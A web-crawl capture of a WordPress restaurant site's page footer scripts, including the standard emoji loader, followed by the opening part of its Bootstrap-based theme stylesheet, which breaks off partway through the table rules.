<script type="text/javascript" src="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/js/jquery.stellar.min.js?ver=6.9" id="ct-stellar-js"></script>
<script type="text/javascript" src="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/js/plugins.js" id="ct_plugins-js"></script>
<script type="text/javascript" src="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/js/main.js" id="ct_main-js"></script>
<script type="text/javascript" src="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/theme/plugin/css-animate/assets/js/jquery.appear.min.js?ver=6.9" id="ct-appear-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.ilovepinocchios.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.ilovepinocchios.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/css/style.css
body_size: 51758
content:
/*
TABLE OF CONTENT

1. general
2. typography
3. buttons
4. priceHeader
5. main menu
6. tweet list
7. google map
8. socials links
9. section
10. flexslider
11. prodBox
12. menuBox
13. rounded image
14. eventBox
15. polaroid slider
16. gallery
17. forms
18. footer
19. prettyphoto
20. helpers
21. visual composer patches
22. media queries, adjustments
- @media (min-width: 990px) {}
- @media (max-width: 990px) {}
- @media (min-width: 767px) and (max-width: 990px) {}
- @media (max-width: 767px) {}
- @media (max-width: 480px) {}

*/
/*!
 * Bootstrap v3.0.0
 *
 * Copyright 2013 Twitter, Inc
 * Licensed under the Apache License v2.0
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Designed and built with all the love in the world by @mdo and @fat.
 */
/*! normalize.css v2.1.0 | MIT License | git.io/normalize */
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary {
  display: block;
}
audio,
canvas,
video {
  display: inline-block;
}
audio:not([controls]) {
  display: none;
  height: 0;
}
[hidden] {
  display: none;
}
html {
  font-family: sans-serif;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
}
body {
  margin: 0;
}
a:focus {
  outline: thin dotted;
}
a:active,
a:hover {
  outline: 0;
}
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}
abbr[title] {
  border-bottom: 1px dotted;
}
b,
strong {
  font-weight: bold;
}
dfn {
  font-style: italic;
}
hr {
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0;
}
mark {
  background: #ff0;
  color: #000;
}
code,
kbd,
pre,
samp {
  font-family: monospace, serif;
  font-size: 1em;
}
pre {
  white-space: pre-wrap;
}
q {
  quotes: "\201C" "\201D" "\2018" "\2019";
}
small {
  font-size: 80%;
}
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sup {
  top: -0.5em;
}
sub {
  bottom: -0.25em;
}
img {
  border: 0;
}
svg:not(:root) {
  overflow: hidden;
}
figure {
  margin: 0;
}
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}
legend {
  border: 0;
  padding: 0;
}
button,
input,
select,
textarea {
  font-family: inherit;
  font-size: 100%;
  margin: 0;
}
button,
input {
  line-height: normal;
}
button,
select {
  text-transform: none;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}
button[disabled],
html input[disabled] {
  cursor: default;
}
input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}
input[type="search"] {
  -webkit-appearance: textfield;
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}
textarea {
  overflow: auto;
  vertical-align: top;
}
table {
  border-collapse: collapse;
  border-spacing: 0;
}
@media print {
  * {
    text-shadow: none !important;
    color: #000 !important;
    background: transparent !important;
    box-shadow: none !important;
  }
  a,
  a:visited {
    text-decoration: underline;
  }
  a[href]:after {
    content: " (" attr(href) ")";
  }
  abbr[title]:after {
    content: " (" attr(title) ")";
  }
  .ir a:after,
  a[href^="javascript:"]:after,
  a[href^="#"]:after {
    content: "";
  }
  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }
  thead {
    display: table-header-group;
  }
  tr,
  img {
    page-break-inside: avoid;
  }
  img {
    max-width: 100% !important;
  }
  @page {
    margin: 2cm .5cm;
  }
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }
  h2,
  h3 {
    page-break-after: avoid;
  }
  .navbar {
    display: none;
  }
  .table td,
  .table th {
    background-color: #fff !important;
  }
  .btn > .caret,
  .dropup > .btn > .caret {
    border-top-color: #000 !important;
  }
  .label {
    border: 1px solid #000;
  }
  .table {
    border-collapse: collapse !important;
  }
  .table-bordered th,
  .table-bordered td {
    border: 1px solid #ddd !important;
  }
}
*,
*:before,
*:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
html {
  font-size: 62.5%;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
body {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 14px;
  line-height: 1.42857143;
  color: #333333;
  background-color: #ffffff;
}
input,
button,
select,
textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}
button,
input,
select[multiple],
textarea {
  background-image: none;
}
a {
  color: #428bca;
  text-decoration: none;
}
a:hover,
a:focus {
  color: #2a6496;
  text-decoration: underline;
}
a:focus {
  outline: thin dotted #333;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
img {
  vertical-align: middle;
}
.img-responsive {
  display: block;
  max-width: 100%;
  height: auto;
}
.img-rounded {
  border-radius: 6px;
}
.img-thumbnail {
  padding: 4px;
  line-height: 1.42857143;
  background-color: #ffffff;
  border: 1px solid #dddddd;
  border-radius: 4px;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  display: inline-block;
  max-width: 100%;
  height: auto;
}
.img-circle {
  border-radius: 50%;
}
hr {
  margin-top: 20px;
  margin-bottom: 20px;
  border: 0;
  border-top: 1px solid #eeeeee;
}
.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0 0 0 0);
  border: 0;
}
p {
  margin: 0 0 10px;
}
.lead {
  margin-bottom: 20px;
  font-size: 16.1px;
  font-weight: 200;
  line-height: 1.4;
}
@media (min-width: 768px) {
  .lead {
    font-size: 21px;
  }
}
small {
  font-size: 85%;
}
cite {
  font-style: normal;
}
.text-muted {
  color: #999999;
}
.text-primary {
  color: #428bca;
}
.text-warning {
  color: #c09853;
}
.text-danger {
  color: #b94a48;
}
.text-success {
  color: #468847;
}
.text-info {
  color: #3a87ad;
}
.text-left {
  text-align: left;
}
.text-right {
  text-align: right;
}
.text-center {
  text-align: center;
}
h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-weight: 500;
  line-height: 1.1;
}
h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small,
.h1 small,
.h2 small,
.h3 small,
.h4 small,
.h5 small,
.h6 small {
  font-weight: normal;
  line-height: 1;
  color: #999999;
}
h1,
h2,
h3 {
  margin-top: 20px;
  margin-bottom: 10px;
}
h4,
h5,
h6 {
  margin-top: 10px;
  margin-bottom: 10px;
}
h1,
.h1 {
  font-size: 36px;
}
h2,
.h2 {
  font-size: 30px;
}
h3,
.h3 {
  font-size: 24px;
}
h4,
.h4 {
  font-size: 18px;
}
h5,
.h5 {
  font-size: 14px;
}
h6,
.h6 {
  font-size: 12px;
}
h1 small,
.h1 small {
  font-size: 24px;
}
h2 small,
.h2 small {
  font-size: 18px;
}
h3 small,
.h3 small,
h4 small,
.h4 small {
  font-size: 14px;
}
.page-header {
  padding-bottom: 9px;
  margin: 40px 0 20px;
  border-bottom: 1px solid #eeeeee;
}
ul,
ol {
  margin-top: 0;
  margin-bottom: 10px;
}
ul ul,
ol ul,
ul ol,
ol ol {
  margin-bottom: 0;
}
.list-unstyled {
  padding-left: 0;
  list-style: none;
}
.list-inline {
  padding-left: 0;
  list-style: none;
}
.list-inline > li {
  display: inline-block;
  padding-left: 5px;
  padding-right: 5px;
}
dl {
  margin-bottom: 20px;
}
dt,
dd {
  line-height: 1.42857143;
}
dt {
  font-weight: bold;
}
dd {
  margin-left: 0;
}
@media (min-width: 992px) {
  .dl-horizontal dt {
    float: left;
    width: 160px;
    clear: left;
    text-align: right;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  .dl-horizontal dd {
    margin-left: 180px;
  }
  .dl-horizontal dd:before,
  .dl-horizontal dd:after {
    content: " ";
    /* 1 */
    display: table;
    /* 2 */
  }
  .dl-horizontal dd:after {
    clear: both;
  }
  .dl-horizontal dd:before,
  .dl-horizontal dd:after {
    content: " ";
    /* 1 */
    display: table;
    /* 2 */
  }
  .dl-horizontal dd:after {
    clear: both;
  }
}
abbr[title],
abbr[data-original-title] {
  cursor: help;
  border-bottom: 1px dotted #999999;
}
abbr.initialism {
  font-size: 90%;
  text-transform: uppercase;
}
blockquote {
  padding: 10px 20px;
  margin: 0 0 20px;
  border-left: 5px solid #eeeeee;
}
blockquote p {
  font-size: 17.5px;
  font-weight: 300;
  line-height: 1.25;
}
blockquote p:last-child {
  margin-bottom: 0;
}
blockquote small {
  display: block;
  line-height: 1.42857143;
  color: #999999;
}
blockquote small:before {
  content: '\2014 \00A0';
}
blockquote.pull-right {
  padding-right: 15px;
  padding-left: 0;
  border-right: 5px solid #eeeeee;
  border-left: 0;
}
blockquote.pull-right p,
blockquote.pull-right small {
  text-align: right;
}
blockquote.pull-right small:before {
  content: '';
}
blockquote.pull-right small:after {
  content: '\00A0 \2014';
}
q:before,
q:after,
blockquote:before,
blockquote:after {
  content: "";
}
address {
  display: block;
  margin-bottom: 20px;
  font-style: normal;
  line-height: 1.42857143;
}
code,
pre {
  font-family: Monaco, Menlo, Consolas, "Courier New", monospace;
}
code {
  padding: 2px 4px;
  font-size: 90%;
  color: #c7254e;
  background-color: #f9f2f4;
  white-space: nowrap;
  border-radius: 4px;
}
pre {
  display: block;
  padding: 9.5px;
  margin: 0 0 10px;
  font-size: 13px;
  line-height: 1.42857143;
  word-break: break-all;
  word-wrap: break-word;
  color: #333333;
  background-color: #f5f5f5;
  border: 1px solid #cccccc;
  border-radius: 4px;
}
pre.prettyprint {
  margin-bottom: 20px;
}
pre code {
  padding: 0;
  font-size: inherit;
  color: inherit;
  white-space: pre-wrap;
  background-color: transparent;
  border: 0;
}
.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll;
}
.container {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}
.container:before,
.container:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.container:after {
  clear: both;
}
.container:before,
.container:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.container:after {
  clear: both;
}
.row {
  margin-left: -15px;
  margin-right: -15px;
}
.row:before,
.row:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.row:after {
  clear: both;
}
.row:before,
.row:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.row:after {
  clear: both;
}
.col-xs-1,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9,
.col-xs-10,
.col-xs-11,
.col-xs-12,
.col-sm-1,
.col-sm-2,
.col-sm-3,
.col-sm-4,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-sm-10,
.col-sm-11,
.col-sm-12,
.col-md-1,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-md-10,
.col-md-11,
.col-md-12,
.col-lg-1,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-lg-10,
.col-lg-11,
.col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
.col-xs-1,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9,
.col-xs-10,
.col-xs-11 {
  float: left;
}
.col-xs-1 {
  width: 8.33333333%;
}
.col-xs-2 {
  width: 16.66666667%;
}
.col-xs-3 {
  width: 25%;
}
.col-xs-4 {
  width: 33.33333333%;
}
.col-xs-5 {
  width: 41.66666667%;
}
.col-xs-6 {
  width: 50%;
}
.col-xs-7 {
  width: 58.33333333%;
}
.col-xs-8 {
  width: 66.66666667%;
}
.col-xs-9 {
  width: 75%;
}
.col-xs-10 {
  width: 83.33333333%;
}
.col-xs-11 {
  width: 91.66666667%;
}
.col-xs-12 {
  width: 100%;
}
@media (min-width: 768px) {
  .container {
    max-width: 750px;
  }
  .col-sm-1,
  .col-sm-2,
  .col-sm-3,
  .col-sm-4,
  .col-sm-5,
  .col-sm-6,
  .col-sm-7,
  .col-sm-8,
  .col-sm-9,
  .col-sm-10,
  .col-sm-11 {
    float: left;
  }
  .col-sm-1 {
    width: 8.33333333%;
  }
  .col-sm-2 {
    width: 16.66666667%;
  }
  .col-sm-3 {
    width: 25%;
  }
  .col-sm-4 {
    width: 33.33333333%;
  }
  .col-sm-5 {
    width: 41.66666667%;
  }
  .col-sm-6 {
    width: 50%;
  }
  .col-sm-7 {
    width: 58.33333333%;
  }
  .col-sm-8 {
    width: 66.66666667%;
  }
  .col-sm-9 {
    width: 75%;
  }
  .col-sm-10 {
    width: 83.33333333%;
  }
  .col-sm-11 {
    width: 91.66666667%;
  }
  .col-sm-12 {
    width: 100%;
  }
  .col-sm-push-1 {
    left: 8.33333333%;
  }
  .col-sm-push-2 {
    left: 16.66666667%;
  }
  .col-sm-push-3 {
    left: 25%;
  }
  .col-sm-push-4 {
    left: 33.33333333%;
  }
  .col-sm-push-5 {
    left: 41.66666667%;
  }
  .col-sm-push-6 {
    left: 50%;
  }
  .col-sm-push-7 {
    left: 58.33333333%;
  }
  .col-sm-push-8 {
    left: 66.66666667%;
  }
  .col-sm-push-9 {
    left: 75%;
  }
  .col-sm-push-10 {
    left: 83.33333333%;
  }
  .col-sm-push-11 {
    left: 91.66666667%;
  }
  .col-sm-pull-1 {
    right: 8.33333333%;
  }
  .col-sm-pull-2 {
    right: 16.66666667%;
  }
  .col-sm-pull-3 {
    right: 25%;
  }
  .col-sm-pull-4 {
    right: 33.33333333%;
  }
  .col-sm-pull-5 {
    right: 41.66666667%;
  }
  .col-sm-pull-6 {
    right: 50%;
  }
  .col-sm-pull-7 {
    right: 58.33333333%;
  }
  .col-sm-pull-8 {
    right: 66.66666667%;
  }
  .col-sm-pull-9 {
    right: 75%;
  }
  .col-sm-pull-10 {
    right: 83.33333333%;
  }
  .col-sm-pull-11 {
    right: 91.66666667%;
  }
  .col-sm-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-sm-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-sm-offset-3 {
    margin-left: 25%;
  }
  .col-sm-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-sm-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-sm-offset-6 {
    margin-left: 50%;
  }
  .col-sm-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-sm-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-sm-offset-9 {
    margin-left: 75%;
  }
  .col-sm-offset-10 {
    margin-left: 83.33333333%;
  }
  .col-sm-offset-11 {
    margin-left: 91.66666667%;
  }
}
@media (min-width: 992px) {
  .container {
    max-width: 970px;
  }
  .col-md-1,
  .col-md-2,
  .col-md-3,
  .col-md-4,
  .col-md-5,
  .col-md-6,
  .col-md-7,
  .col-md-8,
  .col-md-9,
  .col-md-10,
  .col-md-11 {
    float: left;
  }
  .col-md-1 {
    width: 8.33333333%;
  }
  .col-md-2 {
    width: 16.66666667%;
  }
  .col-md-3 {
    width: 25%;
  }
  .col-md-4 {
    width: 33.33333333%;
  }
  .col-md-5 {
    width: 41.66666667%;
  }
  .col-md-6 {
    width: 50%;
  }
  .col-md-7 {
    width: 58.33333333%;
  }
  .col-md-8 {
    width: 66.66666667%;
  }
  .col-md-9 {
    width: 75%;
  }
  .col-md-10 {
    width: 83.33333333%;
  }
  .col-md-11 {
    width: 91.66666667%;
  }
  .col-md-12 {
    width: 100%;
  }
  .col-md-push-0 {
    left: auto;
  }
  .col-md-push-1 {
    left: 8.33333333%;
  }
  .col-md-push-2 {
    left: 16.66666667%;
  }
  .col-md-push-3 {
    left: 25%;
  }
  .col-md-push-4 {
    left: 33.33333333%;
  }
  .col-md-push-5 {
    left: 41.66666667%;
  }
  .col-md-push-6 {
    left: 50%;
  }
  .col-md-push-7 {
    left: 58.33333333%;
  }
  .col-md-push-8 {
    left: 66.66666667%;
  }
  .col-md-push-9 {
    left: 75%;
  }
  .col-md-push-10 {
    left: 83.33333333%;
  }
  .col-md-push-11 {
    left: 91.66666667%;
  }
  .col-md-pull-0 {
    right: auto;
  }
  .col-md-pull-1 {
    right: 8.33333333%;
  }
  .col-md-pull-2 {
    right: 16.66666667%;
  }
  .col-md-pull-3 {
    right: 25%;
  }
  .col-md-pull-4 {
    right: 33.33333333%;
  }
  .col-md-pull-5 {
    right: 41.66666667%;
  }
  .col-md-pull-6 {
    right: 50%;
  }
  .col-md-pull-7 {
    right: 58.33333333%;
  }
  .col-md-pull-8 {
    right: 66.66666667%;
  }
  .col-md-pull-9 {
    right: 75%;
  }
  .col-md-pull-10 {
    right: 83.33333333%;
  }
  .col-md-pull-11 {
    right: 91.66666667%;
  }
  .col-md-offset-0 {
    margin-left: 0;
  }
  .col-md-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-md-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-md-offset-3 {
    margin-left: 25%;
  }
  .col-md-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-md-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-md-offset-6 {
    margin-left: 50%;
  }
  .col-md-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-md-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-md-offset-9 {
    margin-left: 75%;
  }
  .col-md-offset-10 {
    margin-left: 83.33333333%;
  }
  .col-md-offset-11 {
    margin-left: 91.66666667%;
  }
}
@media (min-width: 1200px) {
  .container {
    max-width: 970px;
  }
  .col-lg-1,
  .col-lg-2,
  .col-lg-3,
  .col-lg-4,
  .col-lg-5,
  .col-lg-6,
  .col-lg-7,
  .col-lg-8,
  .col-lg-9,
  .col-lg-10,
  .col-lg-11 {
    float: left;
  }
  .col-lg-1 {
    width: 8.33333333%;
  }
  .col-lg-2 {
    width: 16.66666667%;
  }
  .col-lg-3 {
    width: 25%;
  }
  .col-lg-4 {
    width: 33.33333333%;
  }
  .col-lg-5 {
    width: 41.66666667%;
  }
  .col-lg-6 {
    width: 50%;
  }
  .col-lg-7 {
    width: 58.33333333%;
  }
  .col-lg-8 {
    width: 66.66666667%;
  }
  .col-lg-9 {
    width: 75%;
  }
  .col-lg-10 {
    width: 83.33333333%;
  }
  .col-lg-11 {
    width: 91.66666667%;
  }
  .col-lg-12 {
    width: 100%;
  }
  .col-lg-push-0 {
    left: auto;
  }
  .col-lg-push-1 {
    left: 8.33333333%;
  }
  .col-lg-push-2 {
    left: 16.66666667%;
  }
  .col-lg-push-3 {
    left: 25%;
  }
  .col-lg-push-4 {
    left: 33.33333333%;
  }
  .col-lg-push-5 {
    left: 41.66666667%;
  }
  .col-lg-push-6 {
    left: 50%;
  }
  .col-lg-push-7 {
    left: 58.33333333%;
  }
  .col-lg-push-8 {
    left: 66.66666667%;
  }
  .col-lg-push-9 {
    left: 75%;
  }
  .col-lg-push-10 {
    left: 83.33333333%;
  }
  .col-lg-push-11 {
    left: 91.66666667%;
  }
  .col-lg-pull-0 {
    right: auto;
  }
  .col-lg-pull-1 {
    right: 8.33333333%;
  }
  .col-lg-pull-2 {
    right: 16.66666667%;
  }
  .col-lg-pull-3 {
    right: 25%;
  }
  .col-lg-pull-4 {
    right: 33.33333333%;
  }
  .col-lg-pull-5 {
    right: 41.66666667%;
  }
  .col-lg-pull-6 {
    right: 50%;
  }
  .col-lg-pull-7 {
    right: 58.33333333%;
  }
  .col-lg-pull-8 {
    right: 66.66666667%;
  }
  .col-lg-pull-9 {
    right: 75%;
  }
  .col-lg-pull-10 {
    right: 83.33333333%;
  }
  .col-lg-pull-11 {
    right: 91.66666667%;
  }
  .col-lg-offset-0 {
    margin-left: 0;
  }
  .col-lg-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-lg-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-lg-offset-3 {
    margin-left: 25%;
  }
  .col-lg-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-lg-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-lg-offset-6 {
    margin-left: 50%;
  }
  .col-lg-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-lg-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-lg-offset-9 {
    margin-left: 75%;
  }
  .col-lg-offset-10 {
    margin-left: 83.33333333%;
  }
  .col-lg-offset-11 {
    margin-left: 91.66666667%;
  }
}
table {
  max-width: 100%;
  background-color: transparent;
}
th {
  text-align: left;
}
.table {
  width: 100%;
  margin-bottom: 20px;
}
.table thead > tr > th,
.table tbody > tr > th,
.table tfoot > tr > th,
.table thead > tr > td,
.table tbody > tr > td,
.table tfoot > tr > td {
  padding: 8px;
  line-height: 1.42857143;
  vertical-align: top;
  border-top: 1px solid #dddddd;
}
.table thead > tr > th {
  vertical-align: bottom;
  border-bottom: 2px solid #dddddd;
}
.table caption + thead tr:first-child th,
.table colgroup + thead tr:first-child th,
.table thead:first-child tr:first-child th,
.table caption + thead tr:first-child td,
.table colgroup + thead tr:first-child td,
.table thead:first-child tr:first-child td {
  border-top: 0;
}
.table tbody + tbody {
  border-top: 2px solid #dddddd;
}
.table .table {
  background-color: #ffffff;
}
.table-condensed thead > tr > th,
.table-condensed tbody > tr > th,
.table-condensed tfoot > tr > th,
.table-condensed thead > tr > td,
.table-condensed tbody > tr > td,
.table-condensed tfoot > tr > td {
  padding: 5px;
}
.table-bordered {
  border: 1px solid #dddddd;
}
.table-bordered > thead > tr > th,
.table-bordered > tbody > tr > th,
.table-bordered > tfoot > tr > th,
.table-bordered > thead > tr > td,
.table-bordered > tbody > tr > td,
.table-bordered > tfoot > tr > td {
  border: 1px solid #dddddd;
}
.table-bordered > thead > tr > th,
.table-bordered > thead > tr > td {
  border-bottom-width: 2px;
}
.table-striped > tbody > tr:nth-child(odd) > td,
.table-striped > tbody > tr:nth-child(odd) > th {
  background-color: #f9f9f9;
}
.table-hover > tbody > tr:hover > td,
.table-hover > tbody > tr:hover > th {
  background-color: #f5f5f5;
}
table col[class*="col-"] {
  float: none;
  display: table-column;
}
table td[class*="col-"],
table th[class*="col-"] {
  float: none;
  display: table-cell;
}
.table > thead > tr > td.active,
.table > tbody > tr > td.active,
.table > tfoot > tr > td.active,
.table > thead > tr > th.active,
.table > tbody > tr > th.active,
.table > tfoot > tr > th.active,
.table > thead > tr.active > td,
.table > tbody > tr.active > td,
.table > tfoot > tr.active > td,
.table > thead > tr.active > th,
.table > tbody > tr.active > th,
.table > tfoot > tr.active > th {
  background-color: #f5f5f5;
}
.table > thead > tr > td.success,
.table > tbody > tr > td.success,
.table > tfoot > tr > td.success,
.table > thead > tr > th.success,
.table > tbody > tr > th.success,
.table > tfoot > tr > th.success,
.table > thead > tr.success > td,
.table > tbody > tr.success > td,
.table > tfoot > tr.success > td,
.table > thead > tr.success > th,
.table > tbody > tr.success > th,
.table > tfoot > tr.success > th {
  background-color: #dff0d8;
  border-color: #d6e9c6;
}
.table-hover > tbody > tr > td.success:hover,
.table-hover > tbody > tr > th.success:hover,
.table-hover > tbody > tr.success:hover > td {
  background-color: #d0e9c6;
  border-color: #c9e2b3;
}
.table > thead > tr > td.danger,
.table > tbody > tr > td.danger,
.table > tfoot > tr > td.danger,
.table > thead > tr > th.danger,
.table > tbody > tr > th.danger,
.table > tfoot > tr > th.danger,
.table > thead > tr.danger > td,
.table > tbody > tr.danger > td,
.table > tfoot > tr.danger > td,
.table > thead > tr.danger > th,
.table > tbody > tr.danger > th,
.table > tfoot > tr.danger > th {
  background-color: #f2dede;
  border-color: #eed3d7;
}
.table-hover > tbody > tr > td.danger:hover,
.table-hover > tbody > tr > th.danger:hover,
.table-hover > tbody > tr.danger:hover > td {
  background-color: #ebcccc;
  border-color: #e6c1c7;
}
.table > thead > tr > td.warning,
.table > tbody > tr > td.warning,
.table > tfoot > tr > td.warning,
.table > thead > tr > th.warning,
.table > tbody > tr > th.warning,
.table > tfoot > tr > th.warning,
.table > thead > tr.warning > td,
.table > tbody > tr.warning > td,
.table > tfoot > tr.warning > td,
.table > thead > tr.warning > th,
.table > tbody > tr.warning > th,
.table > tfoot > tr.warning > th {
  background-color: #fcf8e3;
  border-color: #fbeed5;
}
.table-hover > tbody > tr > td.warning:hover,
.table-hover > tbody > tr > th.warning:hover,
.table-hover > tbody > tr.warning:hover > td {
  background-color: #faf2cc;
  border-color: #f8e5be;
}
@media (max-width: 768px) {
  .table-responsive {
    width: 100%;
    margin-bottom: 15px;
    overflow-y: hidden;
    overflow-x: scroll;
    border: 1px solid #dddddd;
  }
  .table-responsive > .table {
    margin-bottom: 0;
    background-color: #fff;
  }
  .table-responsive > .table > thead > tr > th,
  .table-responsive > .table > tbody > tr > th,
  .table-responsive > .table > tfoot > tr > th,
  .table-responsive > .table > thead > tr > td,
  .table-responsive > .table > tbody > tr > td,
  .table-responsive > .table > tfoot > tr > td {
    white-space: nowrap;
  }
  .table-responsive > .table-bordered {
    border: 0;
  }
  .table-responsive > .table-bordered > thead > tr > th:first-child,
